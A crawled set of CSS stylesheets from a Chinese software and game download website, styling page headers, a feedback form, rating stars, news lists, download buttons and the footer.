}

.detail-comment .comment-list .go-page-comment {
    cursor: pointer;
    margin: 20px auto 0;
    width: 100%
}

.detail-comment .comment-list .go-page-comment .go-btn {
    align-items: center;
    border: 1px solid #e6e6e6;
    border-radius: 3px;
    box-sizing: border-box;
    color: #666;
    display: flex;
    font-size: 12px;
    font-weight: 400;
    height: 34px;
    justify-content: center;
    margin: 0 auto;
    width: 140px;
    display: none;
}

.detail-comment .comment-list .go-page-comment .go-btn:after {
    background: url([data-uri]) 50%/cover no-repeat;
    content: "";
    height: 12px;
    margin: 0 0 0 2px;
    width: 12px
}

.detail-news {
    margin: 40px auto 0
}

.detail-news .header {
    margin-bottom: 11px
}

.detail-news .header .news-item {
    align-items: center;
    display: flex;
    justify-content: flex-start;
    overflow-x: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.detail-news .header .news-item .text {
    color: #F35627;
    flex-shrink: 0;
    font-size: 18px;
    transition: all .3s ease;
    width: 600px
}

.detail-news .header .news-item:before {
    background: #F35627;
    border-radius: 2px;
    content: "";
    display: block;
    height: 6px;
    margin: 0 10px 0 0;
    width: 6px
}

.detail-news .main {
    overflow: hidden
}

.detail-news .news-item {
    align-items: center;
    display: flex;
    justify-content: flex-start;
    margin: 0 auto 11px
}

.detail-news .news-item:hover .text {
    color: #F35627
}

.detail-news .news-item:last-child {
    margin: 0 auto
}

.detail-news .news-item .text {
    color: #333;
    transition: all .3s ease;
    width: 600px
}

.detail-news .news-item .source,
.detail-news .news-item .text {
    font-size: 14px;
    overflow-x: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.detail-news .news-item .source {
    color: #999;
    margin: 0 5px 0 0;
    text-align: right;
    width: 110px
}

.detail-news .news-item .publish {
    color: #999;
    font-size: 14px;
    text-align: right;
    white-space: nowrap;
    width: 58px
}

.detail-news .news-item:before {
    background: #e6e6e6;
    border-radius: 2px;
    content: "";
    display: block;
    height: 6px;
    margin: 0 10px 0 0;
    width: 6px
}

.score-star-wrap {
    display: inline-block
}

.score-star-wrap .digit-score {
    color: #F35627;
    font-size: 24px;
    letter-spacing: 0;
    line-height: 24px;
    margin: 0 auto 10px;
    text-align: right
}

.score-star-wrap .score-star {
    align-items: center;
    display: flex;
    height: 10px;
    justify-content: center
}

.score-star-wrap .score-star .star-item {
    background: url([data-uri]) 50% no-repeat;
    background-size: cover;
    height: 10px;
    width: 10px
}

.score-star-wrap .score-star .star-item .star-light {
    background: url([data-uri]) no-repeat;
    background-position: 0 0;
    background-size: 10px 10px;
    display: block;
    height: 100%;
    width: 100%
}

@-webkit-keyframes slideDown {
    0% {
        opacity: 0;
        transform: translate3d(0, -10px, 0)
    }

    to {
        opacity: 1;
        transform: translateZ(0)
    }
}

@keyframes slideDown {
    0% {
        opacity: 0;
        transform: translate3d(0, -10px, 0)
    }

    to {
        opacity: 1;
        transform: translateZ(0)
    }
}

/* feedback */
.feedBack {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    z-index: 10;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .5);
    display: none;
}

.feBackBox {
    position: absolute;
    z-index: 5;
    top: 58px;
    left: 0;
    right: 0;
    margin: auto;
    width: 700px;
    padding: 32px 31px 15px;
    min-height: 200px;
    background: linear-gradient(0deg, rgba(0, 168, 255, 0) 0%, rgba(0, 168, 255, 0.2) 100%);
    background-repeat: no-repeat;
    background-size: 100% 188px;
    background-color: #fff;
    text-align: center;
    border-radius: 30px;
}

.feBackBox .cont {
    overflow: hidden;
}

.feBaClose {
    position: absolute;
    bottom: -38px;
    right: 10px;
    z-index: 10;
    cursor: pointer;
    text-align: end;
    top: 10px;
}

.feBaClose i {
    vertical-align: top;
    display: inline-block;
    padding: 10px;
    width: 54px;
    height: 54px;
    background: url(../img/icon.png) no-repeat;
    background-position: -535px -478px;
    position: relative;
}

.feBackBox .fTitle {
    position: relative;
    margin-bottom: 10px;
}

.feBackBox .fTitle p {
    display: block;
    font-size: 30px;
    color: #333;
    line-height: 52px;
    font-weight: bold;
    text-align: center;
    position: relative;
    margin: 0 auto;
}

.feBackBox .feSubmit input {
    display: block;
    cursor: pointer;
    border: 0;
    background: #FF4C4C;
    box-shadow: 0px 5px 5px 0px rgba(255, 220, 220, 0.5);
    width: 416px;
    height: 48px;
    color: #fff;
    font-size: 18px;
    line-height: 48px;
    margin: 25px auto;
    border-radius: 24px;
}

.feBack {
    margin: 0 0 25px;
}

.feBack>span {
    font-size: 16px;
    color: #333;
    line-height: 38px;
    margin: 0 0 10px;
    display: block;
    text-align: left;
}

.feBack .info {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
}

.feBack .info p {
    font-size: 14px;
    color: #333;
    line-height: 88px;
}

.otherRe {
    margin-bottom: 10px;
    min-height: 100px;
    background: #FAFAFA;
    border-radius: 12px;
    overflow: hidden;
    padding: 15px 20px;
}

.feBack textarea {
    width: 100%;
    height: 80px;
    line-height: 24px;
    border: none;
    resize: none;
    background: transparent;
    font-size: 16px;
    color: #999;
}

.checkbox {
    position: relative;
    display: block;
    padding: 0;
    height: 36px;
    line-height: 36px;
    margin: 0 2px 10px 0;
    cursor: pointer;
}

.checkbox:nth-last-child(1) {
    border-bottom: none;
}

.checkbox input[type='checkbox'] {
    position: absolute;
    left: 0;
    top: 0;
    width: 20px;
    height: 36px;
    opacity: 0;
}

.checkbox label {
    position: relative;
    left: 0;
    top: 0;
    display: block;
    height: 34px;
    line-height: 34px;
    padding: 0 12px;
    font-size: 14px;
    color: #4c4c4c;
    border: 1px solid #EEEEEE;
    border-radius: 8px;
}

.checkbox label.on {
    background: #FF4C4C;
    color: #fff;
    border-color: #FF4C4C;
}

.telBox {
    overflow: hidden;
    margin: 0 0 10px;
    background: #FAFAFA;
    border-radius: 24px;
    overflow: hidden;
    height: 48px;
    line-height: 48px;
}

.telBox input {
    display: block;
    border: none;
    width: 376px;
    padding: 0 20px;
    height: 48px;
    line-height: 48px;
    background: #FAFAFA;
    border-radius: 24px;
    font-size: 16px;
    color: #999;
}

.telBox input::-webkit-input-placeholder {
    color: #999;
}

.telBox input:-moz-placeholder {
    color: #999;
}

.telBox input::-moz-placeholder {
    color: #999;
}

.telBox input:-ms-input-placeholder {
    color: #999;
}

.telMsg {
    margin-bottom: 2px;
    font-size: 14px;
    color: #999;
    text-align: left;
    line-height: 20px;
    display: block;
}

.ztList .brTitle span,
.ztDeList .brTitle span,
.updateList .brTitle span {
    font-size: 16px;
}

.ztList .brTitle span i,
.ztDeList .brTitle span i,
.updateList .brTitle span i {
    font-weight: bold;
}

.ztDeList ul li:hover>a {
    color: #FF4C4C;
    font-weight: bold;
}

.updateList tbody tr:nth-of-type(n+2):hover td:nth-of-type(2) a {
    color: #999;
    font-weight: 400;
}

.updateList tbody tr:nth-of-type(n+2):hover td:nth-of-type(2) a:hover {
    color: #FF4C4C;
    text-decoration: underline;
}

.nsHotGame {
    position: relative;
    overflow: hidden;
    margin-bottom: 20px;
}

.nsHotGame .list {
    padding: 0 2px 10px;
    background: #FFF;
    border-radius: 10px;
    overflow: hidden;
    *zoom: 1;
}

.nsHotGame .list a {
    position: relative;
    display: block;
    float: left;
    padding-top: 16px;
    width: 145px;
    height: 150px;
    line-height: 48px;
    font-size: 16px;
    color: #333;
    text-align: center;
    overflow: hidden;
}

.nsHotGame .list a img {
    width: 110px;
    height: 110px;
    border-radius: 30px;
    display: block;
    margin: auto;
}

.nsHotGame .list a:hover {
    color: #FF4C4C;
}

.nsHotGame .list a:hover img {
    opacity: 0.9;
}

.main-box {
    box-sizing: border-box;
    padding: 10px 0;
    position: relative;
}

.main-box .info-box {
    color: #333;
    font-size: 16px;
    text-align: left;
    margin-bottom: 10px;
}

.stars-area .star-wrap {
    align-items: center;
    box-sizing: border-box;
    display: flex;
    justify-content: flex-start;
    min-height: 32px;
}

.stars-area .star-wrap .star-box {
    align-items: center;
    display: flex;
    justify-content: space-between;
    width: 208px;
}

.stars-area .star-wrap .star-box .star-item {
    background: url([data-uri]) 50%/cover no-repeat;
    cursor: pointer;
    height: 32px;
    width: 32px
}

.stars-area .star-wrap .star-box .star-item.light {
    background-image: url([data-uri])
}

.stars-area .star-wrap .text {
    color: #F35627;
    font-size: 16px;
    margin: 0 0 0 50px
}

.stars-area .star-wrap .text.status0,
.stars-area .star-wrap .text.status1,
.stars-area .star-wrap .text.status2,
.stars-area .star-wrap .text.status3 {
    color: #333
}

.form-area {
    background: #fff;
    border: 1px solid #e1e2e6;
    border-radius: 12px;
    box-sizing: border-box;
    flex: 1;
    margin: 10px auto 0;
    padding: 12px 16px 20px;
    position: relative;
}

.form-area textarea {
    border: none;
    border-radius: 6px;
    box-sizing: border-box;
    color: #333;
    display: block;
    font-size: 13px;
    height: 120px;
    line-height: 21px;
    outline: none;
    resize: none;
    width: 100%;
}
.form-area .text-count {
    bottom: 5px;
    color: #999;
    font-size: 13px;
    position: absolute;
    right: 12px;
    display: none;
}
.gPower,.agSecret{
    color: #F35627;
}
@media screen and (max-width: 750px) {
  .main-container {
    width: 100%;
  }
  body > .header .header-top {
    display: flex !important;
    flex-direction: column !important;
  }
  body > .header .search {
    margin-right: 0;
  }
  body > .header .nav {
    margin-top: 20px;
  }
  body > .header .nav ul {
    overflow-x: scroll;
  }
}


--- FILE ---
content_type: text/css
request_url: http://www.5xiazai.cn/static/new/css/list_mess.css?v=2
body_size: 2228
content:
.breadcrumbs {
    display: flex;
    align-items: center;
    margin-top: 19px;
    margin-bottom: 19px;
    font-size: 12px;
    color: #999999;
    white-space: pre;
    z-index: 1;
}

.breadcrumbs>div {
    display: flex;
    align-items: center;
}

.breadcrumbs>div a {
    transition: all 0.2s;
    color: #444;
}

.breadcrumbs>div span:not(:last-child)::after {
    content: ' > ';
}

.download-detail-header {
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    margin-bottom: 36px;
    padding: 0 16px 15px 14px;
    width: 1200px;
    height: 283px;
    background-size: 100% 100%;
}

.download-detail-header.app {
    background-image: url(../images/app_detail_header_background.png);
}

.download-detail-header .main {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 185px;
    padding: 0 30px;
    width: 100%;
    height: 193px;
}

.download-detail-header .main .left {
    display: flex;
    gap: 22px;
    flex: 1;
    min-width: 0;
}

.download-detail-header .main .left .icon {
    width: 130px;
    height: 130px;
    object-fit: cover;
    border-radius: 20px;
    flex-shrink: 0;
}

.download-detail-header .main .left .content {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    gap: 14px;
    flex: 1;
    min-width: 0;
    min-height: 130px;
}

.download-detail-header .main .left .content .title {
    font-size: 24px;
    font-weight: bold;
    color: #222222;
}

.download-detail-header .main .left .content .description {
    display: grid;
    grid-template-rows: repeat(2, auto);
    grid-template-columns: repeat(3, auto);
    grid-auto-flow: column;
    justify-content: space-between;
    gap: 14px 65px;
    font-size: 14px;
    color: #666666;
    white-space: pre-wrap;
}

.download-detail-header .main .left .content .description .score {
    font-weight: bold;
    color: #2e97ff;
}
 .content div > p:nth-of-type(1).wyc {
   display: inline;
}
.download-detail-header .button-wrap {
    display: flex;
    flex-direction: column;
    gap: 18px;
    flex-shrink: 0;
}

.download-detail-header .button-wrap>div {
    display: flex;
    justify-content: center;
    position: relative;
}

.download-detail-header .button-wrap>div .button {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 186px;
    height: 55px;
    border-radius: 35px;
    background-color: #777777;
    background-size: 100% 100%;
}

.download-detail-header .button-wrap>div.android .button {
    cursor: pointer;
    border-radius: unset;
    background-color: unset;
    background-image: url(../images/button_background_1.png);
}

.download-detail-header .button-wrap>div.android .button::before {
    content: '';
    margin-right: 15px;
    flex-shrink: 0;
    width: 18px;
    height: 20px;
    background-size: 100% 100%;
    background-image: url(../images/android_icon_1.png);
}

.download-detail-header .button-wrap>div .button>span {
    font-size: 16px;
    font-weight: bold;
    color: white;
    line-height: 1;
}

.download-detail-header .button-wrap>div .qrcode {
    visibility: hidden;
    opacity: 0;
    display: flex;
    flex-direction: column;
    align-items: center;
    position: absolute;
    z-index: 1;
    right: 100%;
    width: 155px;
    padding: 8px 0 20px 0;
    background-color: #fff;
    box-shadow: 0 0 16px 0 rgba(100, 100, 100, 0.5);
    transition: all 0.4s;
}

.download-detail-header .button-wrap>div .qrcode img {
    width: 125px;
    height: 125px;
}

.download-detail-header .button-wrap>div .qrcode span {
    font-size: 14px;
    color: #999999;
}

.download-detail-header .button-wrap:hover .qrcode {
    visibility: visible;
    opacity: 1;
}

.main_layout {
    display: flex;
}

.main_layout>.left {
    width: 835px;
    padding: 15px;
}

.main_layout .h6 {
    color: #000;
    font-size: 18px;
}

.main_layout .h6::before {
    content: '';
    display: inline-block;
    width: 28px;
    height: 28px;
    margin-right: 5px;
    background: url(../images/news_icon_1.png) no-repeat;
    background-size: contain;
    float: left;
}

.main_layout>.left .content {
    line-height: 48px;
    font-size: 16px;
    color: #666;
    padding: 20px 15px;
}

.main_layout>.left .content p {
    text-indent: 2em;
    line-height: 32px;
    font-size: 16px;
}

.main_layout>.left .content h3 {
    color: #000;
    font-size: 18px;
    font-weight: bold;
    background: linear-gradient(to right, transparent, #ffbf83, transparent);
    padding-left: 10px;
    border-left: 2px solid #edf7ff;
    margin: 15px 0;
}
.main_layout>.left .content h3 span{
    color: #000 !important;
}
.main_layout>.right {
    width: 355px;
    margin-left: 15px;
    padding: 15px 0;
}

.main_layout .right .right_down {
    display: flex;
    flex-direction: column;
    margin-bottom: 10px;
    width: 100%;
}

.main_layout .right .right_down .flex {
    display: flex;
    position: relative;
}

.main_layout .right .right_down .mt-20 {
    margin-top: 20px;
}

.main_layout .right .right_down a img {
    width: 90px;
    height: 90px;
    border-radius: 10px;
    margin-right: 15px;
}

.main_layout .right .right_down a .flex_div {
    display: flex;
    flex-direction: column;
}

.main_layout .right .right_down a .flex_div h6 {
    font-size: 16px;
    margin-bottom: 20px;
    color: #000;
}

.main_layout .right .right_down a .flex_div h5 {
    font-size: 14px;
    font-weight: normal;
    margin-bottom: 14px;
    color: #666;
}

.main_layout .right .right_down a .flex_div h4 {
    font-size: 14px;
    font-weight: normal;
    color: #666;
}

.main_layout .right .right_down a .li_down {
    max-width: 70px;
    min-width: 70px;
    width: 70px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    color: #fff;
    font-size: 18px;
    border-radius: 10px;
    background-color: #fe8934;
    align-self: center;
    margin-left: auto;
    margin-right: 10px;
}

.main_layout .right .w_img {
    width: 100%;
}

.mt-30 {
    margin-top: 30px;
}

.public-right-game {
    margin-top: 20px;
}

.public-right-game .right_game_zx li {
    width: 100%;
    border-bottom: 1px dashed #999;
    padding-bottom: 14px;
    margin-top: 20px;
}

.public-right-game .right_game_zx li a {
    display: block;
    position: relative;
    font-size: 14px;
}

.public-right-game .right_game_zx li a p {
    width: 80%;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.public-right-game .right_game_zx li a .p1 {
    color: #333;
}

.public-right-game .right_game_zx li a .p2 {
    margin-top: 10px;
    color: #999;
}

.public-right-game .right_game_zx li a .go {
    position: absolute;
    top: 50%;
    right: 10px;
    transform: translateY(-50%);
    display: inline-block;
    width: 20px;
    height: 20px;
    background-image: url(../images/icon_album_more.png);
    background-repeat: no-repeat;
}

.public-right-game .right_game_zx li a:hover .p1 {
    color: #0f83ff;
}

.public-right-game .right_game_zx li a:hover .go {
    background-position: -20px;
}

.main_layout>.left .content img {
    width: 50% !important;
    height: auto !important;
    display: block;
    margin: 10px auto;
}

.fontas {
    font-size: 20px;
    color: #f0412a;
    position: absolute;
    right: 29px;
    top: -6px;
    font-style: italic;
    font-weight: bold;
}

.gdInfoBox {
    margin: 30px 0;
}

.gdTitle {
    justify-content: space-between;
    color: #999;
    display: flex;
    align-items: center;
}

.gdTitle .titleL {
    font-size: 20px;
    line-height: 20px;
}

.boxCont {
    margin-top: 18px;
    display: flex;
    justify-content: space-between;
}

.boxCont ul {
    width: 415px;
    padding: 11px 20px;
    background: #f5f5f5;
    border-radius: 5px;
    font-size: 16px;
    color: #666;
    line-height: 36px;
}

@media screen and (max-width: 750px) {
    .m_hide {
        display: none;
    }

    .download-detail-header.app {
        width: 100%;
        background-image: none;
        justify-content: flex-start;
    }

    .download-detail-header .main {
        gap: 0;
        height: unset;
        position: relative;
    }

    .download-detail-header .main .left {
        flex-direction: column;
    }

    .download-detail-header .main .left .icon {
        align-self: center;
    }

    .download-detail-header .main .left .content .description {
        grid-template-columns: 3fr;
        gap: 13px 40px;
    }

    .download-detail-header .button-wrap {
        position: absolute;
        top: 140px;
        right: 0;
    }

    .main_layout {
        flex-direction: column;
    }

    .main_layout .left,
    .main_layout .right {
        width: 100%;
        margin-left: 0;
    }
}

--- FILE ---
content_type: text/css
request_url: http://www.5xiazai.cn/static/new/css/style.css
body_size: 21582
content:
:root {
    --pm-c: #39f;
}

* {
    margin: 0;
    padding: 0;
    list-style: none;
    text-decoration: none;
    box-sizing: border-box;
}

html {
    overflow: hidden auto;
}

body {
    min-height: 100vh;
    background-color: #fff;
    overflow: hidden;
}

a {
    color: inherit;
}

a:hover {
    color: inherit;
    text-decoration: none;
}

ol,
ul,
p,
h1,
h2,
h3,
h4,
h5,
h6 {
    padding-left: 0;
    margin: 0;
    line-height: initial;
}

.uk-notification {
    z-index: 2200;
}

/* Flex布局 */
.flex,
.flex-row {
    display: flex;
    flex-direction: row;
}

.flex-center,
.flex-row-center {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
}

.flex-center-start,
.flex-row-center-start {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: flex-start;
}

.flex-center-end,
.flex-row-center-end {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: flex-end;
}

.flex-start,
.flex-row-start {
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    align-items: flex-start;
}

.flex-start-center,
.flex-row-start-center {
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    align-items: center;
}

.flex-start-end,
.flex-row-start-end {
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    align-items: flex-end;
}

.flex-end,
.flex-row-end {
    display: flex;
    flex-direction: row;
    justify-content: flex-end;
    align-items: flex-end;
}

.flex-end-center,
.flex-row-end-center {
    display: flex;
    flex-direction: row;
    justify-content: flex-end;
    align-items: center;
}

.flex-end-start,
.flex-row-end-start {
    display: flex;
    flex-direction: row;
    justify-content: flex-end;
    align-items: flex-start;
}

.flex-column {
    display: flex;
    flex-direction: column;
}

.flex-column-center {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.flex-column-center-start {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: flex-start;
}

.flex-column-center-end {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: flex-end;
}

.flex-column-start {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
}

.flex-column-start-center {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: center;
}

.flex-column-start-end {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-end;
}

.flex-column-end {
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    align-items: flex-end;
}

.flex-column-end-center {
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    align-items: center;
}

.flex-column-end-start {
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    align-items: flex-start;
}

body {
    display: flex;
    flex-direction: column;
}

body>.header {
    position: relative;
    z-index: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 100%;
    background-color: #fff;
}

body>.header .header-top {
    height: 120px;
}

body>.header .logo {}

body>.header .search {
    position: relative;
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 8px;
    margin-right: 51px;
    padding: 0 63px 0 20px;
    width: 268px;
    height: 48px;
    border: 1px solid #F35627;
    border-radius: 4px;
    background-color: #fff;
}

body>.header .search::after {
    content: '';
    position: absolute;
    left: 212px;
    width: 84px;
    height: 119px;
    background-size: 100% 100%;
    background-image: url('../images/search_decorate.png');
}

body>.header .search .input {
    width: 100%;
    height: 100%;
    border: none;
    outline: none;
    background-color: transparent;
}

body>.header .search .button {
    cursor: pointer;
    width: 20px;
    height: 21px;
    border: none;
    background-color: transparent;
    background-size: 100% 100%;
    background-image: url('../images/search.png');
    flex-shrink: 0;
}

body>.header .nav {
    width: 100%;
    height: 60px;
    background-image: url('../images/nav_background.png');
}

body>.header .nav ul {
    height: 100%;
    gap: 20px;
}

body>.header .nav .item {
    height: 100%;
}

body>.header .nav .item a {
    position: relative;
    z-index: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 16px;
    font-weight: bold;
    color: white;
    width: 96px;
    height: 100%;
    transition: all 0.2s;
}

body>.header .nav .item:hover a,
body>.header .nav .item.active a {
    color: #F35627;
}

body>.header .nav .item a::before {
    content: '';
    visibility: hidden;
    opacity: 0;
    position: absolute;
    z-index: -1;
    width: 96px;
    height: 33px;
    background-size: 100% 100%;
    background-image: url('../images/nav_item_active_background.png');
    flex-shrink: 0;
    transition: all 0.2s;
}

body>.header .nav .item:hover a::before,
body>.header .nav .item.active a::before {
    visibility: visible;
    opacity: 1;
}

body>.footer {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-top: auto;
    padding: 25px 0 35px 0;
    width: 100%;
    border-top: 5px solid #F35627;
    background-color: #333333;
}

body>.footer>div {
    display: flex;
    flex-direction: column;
    align-items: center;
}

body>.footer .nav-wrap {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: stretch;
}

body>.footer .nav-wrap .nav-group {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

body>.footer .nav-wrap .nav-group .title {
    display: flex;
    align-items: center;
    gap: 10px;
    font-size: 16px;
    font-weight: bold;
    color: #cccccc;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

body>.footer .nav-wrap .nav-group .title:hover {
    color: white;
}

body>.footer .nav-wrap .nav-group .title::before {
    content: '';
    flex-shrink: 0;
    background-size: 100% 100%;
}

body>.footer .nav-wrap .nav-group:nth-child(1) .title::before {
    width: 19px;
    height: 20px;
    /*background-image: url('../images/footer_icon_1.png');*/
}

body>.footer .nav-wrap .nav-group:nth-child(2) .title::before {
    width: 22px;
    height: 16px;
    /*background-image: url('../images/footer_icon_2.png');*/
}

body>.footer .nav-wrap .nav-group:nth-child(3) .title::before {
    width: 22px;
    height: 21px;
    background-image: url('../images/footer_icon_3.png');
}

body>.footer .nav-wrap .nav-group:nth-child(4) .title::before {
    width: 22px;
    height: 22px;
    background-image: url('../images/footer_icon_4.png');
}

body>.footer .nav-wrap .nav-group .content {
    display: grid;
    grid-template-columns: repeat(4, 100px);
    grid-auto-rows: 34px;
    gap: 10px 9px;
}

body>.footer .nav-wrap .nav-group .content .item {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 8px;
    padding: 0 10px 0 8px;
    width: 100%;
    min-width: 0;
    height: 100%;
    border: 1px solid #a0a0a0;
    border-radius: 4px;
}

body>.footer .nav-wrap .nav-group .content .item::after {
    content: '';
    flex-shrink: 0;
    width: 13px;
    height: 11px;
    background-size: 100% 100%;
    background-image: url('../images/right_arrow_1.png');
}

body>.footer .nav-wrap .nav-group .content .item span {
    font-size: 14px;
    color: #888888;
    line-height: 1;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

body>.footer .nav-wrap .nav-group .content .item:hover span {
    color: white;
}

body>.footer .copyright {
    margin-top: 48px;
    font-size: 14px;
    color: #888888;
}

body>.main {
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: center;
    min-height: 800px;
    background-position: top;
    background-size: 100% auto;
    background-repeat: no-repeat;
}

.modal {
    visibility: hidden;
    opacity: 0;
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 2100;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    transition: all 0.4s ease;
}

.modal.show {
    visibility: visible;
    opacity: 1;
}

.modal>.mask {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.4);
}

.modal>.modal-content {
    position: relative;
    z-index: 2101;
    transform: translateY(-20px);
    transition: all 0.4s ease;
}

.modal.show>.modal-content {
    transform: translateY(0);
}

.main-container {
    width: 1200px;
}

.main-container-box {
    width: 1200px;
    background-color: #fff;
}

.section-title {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 19px;
    padding-bottom: 17px;
    /*border-bottom: 1px solid #eeeeee;*/
}

.section-title>div:nth-child(1) {
    display: flex;
    align-items: center;
    gap: 5px;
    flex: 1;
}

.section-title>div:nth-child(1)::before {
    content: '';
    flex-shrink: 0;
    width: 24px;
    height: 19px;
    background-size: 100% 100%;
    background-image: url('../images/news_icon_1.png');
}

.section-title>div:nth-child(1).game::before {
    width: 26px;
    height: 20px;
    background-image: url('../images/game_icon_1.png');
}

.section-title>div:nth-child(1).gift::before {
    width: 21px;
    height: 21px;
    /*background-image: url('../images/gift_icon_1.png');*/
}

.section-title>div:nth-child(1).ranking::before {
    width: 17px;
    height: 19px;
    background-image: url('../images/ranking_icon_1.png');
}

.section-title>div:nth-child(1) span {
    font-size: 18px;
    font-weight: bold;
    color: #333333;
    flex-shrink: 0;
}

.section-title>a {
    font-size: 12px;
    color: #999999;
    flex-shrink: 0;
    transition: all 0.2s;
}

.section-title>a:hover {
    color: #F35627;
}

.error-page {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding-bottom: 250px;
}

.error-page>.breadcrumbs {
    align-self: flex-start;
}

.error-page>img {
    margin-top: 100px;
}

.error-page>span {
    font-size: 18px;
    color: #999999;
    margin-top: -27px;
}

.error-page>a {
    display: flex;
    align-items: center;
    margin-top: 59px;
    padding: 0 30px;
    height: 50px;
    background-color: #3299ff;
    font-size: 18px;
    color: white;
    line-height: 1;
}

.breadcrumbs {
    display: flex;
    align-items: center;
    margin-top: 19px;
    margin-bottom: 19px;
    font-size: 12px;
    color: #999999;
    white-space: pre;
    z-index: 1;
}

.breadcrumbs>div {
    display: flex;
    align-items: center;
}

.breadcrumbs>div span:not(:last-child)::after {
    content: ' > ';
}

.breadcrumbs>div a {
    transition: all 0.2s;
}

.breadcrumbs>div a:hover {
    color: #F35627;
}

.main-layout {
    display: grid;
    grid-template-columns: 1fr 355px;
    gap: 20px;
}

.main-layout>.left {
    display: flex;
    flex-direction: column;
    min-width: 0;
}

.main-layout>.sidebar {
    display: flex;
    flex-direction: column;
    min-width: 0;
}

.pagination {
    margin: 60px 0;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 9px;
}

.pagination .page-item {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 28px;
    border: 1px solid #d2d2d2;
    background-color: #fff;
    font-size: 14px;
    color: #999999;
    line-height: 1;
    transition: all 0.2s;
}

.pagination .page-item:hover,
.pagination .page-item.active {
    color: white;
    border-color: transparent;
    background-color: #F35627;
}

.pagination .page-item .page-link {
    display: flex;
    align-items: center;
    height: 100%;
    padding: 0 10px;
}

@keyframes swing {
    0% {
        transform: rotate(-15deg);
    }

    25% {
        transform: rotate(15deg);
    }

    50% {
        transform: rotate(-15deg);
    }

    75% {
        transform: rotate(15deg);
    }
}

.home-top {
    display: flex;
    flex-direction: column;
    margin-top: 25px;
}

.home-top-hot-recommend {
    display: flex;
    align-items: center;
    gap: 26px;
    padding: 27px 22px 20px 22px;
    height: 166px;
    background-color: #f7f9fb;
    position: relative;
}

.home-top-hot-recommend::before {
    content: '';
    position: absolute;
    top: -6px;
    left: -1px;
    width: 113px;
    height: 65px;
    background-size: 100% 100%;
    background-image: url('../images/hot_recommend_tag.png');
}

.home-top-hot-recommend .card {
    display: flex;
    align-items: center;
    gap: 15px;
    padding: 17px 20px 20px 20px;
    width: 251px;
    border-radius: 6px;
    box-shadow: 0 0 10px 4px rgba(213, 213, 213, 0.42);
}

.home-top-hot-recommend .card .icon {
    width: 78px;
    height: 78px;
    border-radius: 10px;
    overflow: hidden;
    flex-shrink: 0;
}

.home-top-hot-recommend .card .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.home-top-hot-recommend .card .content {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    min-width: 0;
    height: 78px;
}

.home-top-hot-recommend .card .content .title {
    font-size: 16px;
    font-weight: bold;
    color: #F35627;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.home-top-hot-recommend .card .content .description {
    font-size: 12px;
    color: #888888;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.home-top-hot-recommend .list {
    display: grid;
    grid-template-columns: repeat(4, 191px);
    justify-content: space-between;
    row-gap: 21px;
    flex: 1;
    min-width: 0;
}

.home-top-hot-recommend .list .item {
    display: flex;
    align-items: center;
    min-width: 0;
}

.home-top-hot-recommend .list .item .icon {
    width: 26px;
    height: 26px;
    border-radius: 4px;
    overflow: hidden;
    flex-shrink: 0;
}

.home-top-hot-recommend .list .item .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.home-top-hot-recommend .list .item .title {
    margin-left: 11px;
    margin-right: 8px;
    font-size: 14px;
    color: #222222;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.home-top-hot-recommend .list .item .title:hover {
    color: #F35627;
}

.home-top-hot-recommend .list .item .detail-button {
    margin-left: auto;
    flex-shrink: 0;
    display: flex;
    align-items: center;
    padding: 0 11px;
    height: 24px;
    border: 1px solid #e5e5e5;
    border-radius: 4px;
    font-size: 12px;
    color: #666666;
    line-height: 1;
    transition: all 0.2s;
}

